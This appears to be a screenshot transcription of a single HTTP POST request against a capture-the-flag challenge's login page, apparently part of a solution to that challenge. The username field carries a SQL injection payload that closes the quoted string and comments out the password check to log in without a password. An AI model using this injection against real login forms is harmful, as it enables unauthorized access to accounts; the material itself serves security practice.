 1 POST /index.php HTTP/2
2 Host: buckeyenotes.chall.pwnoh.io
3 Cookie: _ac3f9=d0ddfabb62c90f2f; PHPSESSID=
7095b6dfa52f5916da08a0ed91a77809
4 Content-Length: 40
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "-Not.A/Brand";v="8", "Chromium";v="102"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://buckeyenotes.chall.pwnoh.io
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.5005.63
Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://buckeyenotes.chall.pwnoh.io/index.php
19 Accept-Encoding: gzip, deflate
20 Accept-Language: id-ID,id;q=0.9,en-US;q=0.8,en;q=0.7
21
22 username=brutusB3stNut9999'--&password=a